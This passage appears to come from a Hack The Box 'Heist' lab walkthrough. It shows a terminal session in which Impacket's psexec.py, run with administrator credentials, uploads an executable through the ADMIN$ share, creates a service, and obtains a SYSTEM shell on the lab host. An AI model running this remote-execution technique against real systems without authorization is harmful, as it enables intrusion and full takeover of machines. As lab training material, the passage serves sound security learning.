 root@Kali:~/hackthebox/heist# psexec.py administrator@10.10.10.149
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.149.....
[*] Found writable share ADMIN$
[*] Uploading file PrCieaEO.exe
[*] Opening SVCManager on 10.10.10.149.....
[*] Creating service ZOeL on 10.10.10.149.....
[*] Starting service ZOeL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>